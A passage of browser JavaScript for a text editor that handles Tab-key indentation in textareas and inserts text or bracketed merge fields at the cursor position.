					else if(i > 0 && oldstr[i - 1]=="\n" && newchr=="\t") { }
					else newstr += newchr;
				}
				replaceString = newstr;
			} else {
				var oldstr = input.value.substring(selectionStart,selectionEnd);
				var newstr = "";
				for(var i=0; i<oldstr.length; i++) {
					newchr = oldstr[i];
					if(i==0) { newstr += "\t" + newchr; }
					else if(i==(oldstr.length - 1)) { newstr += newchr; }
					else if(newchr=="\n") { newstr += newchr + "\t"; }
					else newstr += newchr;
				}
				replaceString = newstr;
				//replaceString = "\t" + input.value.substring(selectionStart,selectionEnd).replace(/\n/ig,"\n\t");
			}
		}
		
		input.value = input.value.substring(0, selectionStart)+ replaceString + input.value.substring(selectionEnd);
		    
		if (selectionStart != selectionEnd){ 
			setSelectionRange(input, selectionStart, selectionStart + replaceString.length);
		}else{
			setSelectionRange(input, selectionStart + replaceString.length, selectionStart + replaceString.length);
		}

	}else if (document.selection) {
	var range = document.selection.createRange();

		if (range.parentElement() == input) {
			var isCollapsed = range.text == '';
			range.text = replaceString;

			 if (!isCollapsed)  {
				range.moveStart('character', -replaceString.length);
				range.select();
			}
		}
	}
}


// We are going to catch the TAB key so that we can use it, Hooray!
function catchTab(item,e){
	if(navigator.userAgent.match("Gecko")){
		c=e.which;
	}else{
		c=e.keyCode;
	}
	if(c==9){
		replaceSelection(item,String.fromCharCode(9),e.shiftKey);
		setTimeout("document.getElementById('"+item.id+"').focus();",0);	
		return false;
	}
		    
}

function insertAtCaret(element, text)
{
    /*if (element.id == "editor")
    {
        var cke_editor = ersDE("cke_editor");
        if (cke_editor)
        {
            var cke_iframe = cke_editor.getElementsByClassName("cke_wysiwyg_frame")[0];
            if (cke_iframe)
            {
                var cke_selection = cke_iframe.contentDocument.getSelection();
                var cke_body = cke_iframe.contentDocument.body;
                if (cke_body)
                {
                    var sel_start = cke_selection.baseOffset;
                    var sel_end = cke_selection.extentOffset;
                    var html = cke_body.innerHTML;
                    cke_body.innerHTML = html.substring(0, sel_start) + text + html.substring(sel_end, html.length);;
                    return;
                }
            }
        }
    }*/

	if (document.selection) {
		element.focus();
		var sel = document.selection.createRange();
		sel.text = text;
		element.focus();
	} else if (element.selectionStart || element.selectionStart === 0) {
		var startPos = element.selectionStart;
		var endPos = element.selectionEnd;
		var scrollTop = element.scrollTop;
		element.value = element.value.substring(0, startPos) + text + element.value.substring(endPos, element.value.length);
		element.focus();
		element.selectionStart = startPos + text.length;
		element.selectionEnd = startPos + text.length;
		element.scrollTop = scrollTop;
	} else {
		element.value += text;
		element.focus();
	}
}	

function insertMergeFieldAtCaret(element, mftext) {
	var mstart = mftext.indexOf("mname_");
	var rstart = mftext.indexOf("_rname_");
	
	if(mstart >= 0 && rstart)
	{
		var mvalue = mftext.substring(mstart + 6,rstart);
		var rvalue = mftext.substring(rstart + 7);
		insertAtCaret(element,"[" + mvalue + ":" + rvalue + "]");
	}
}
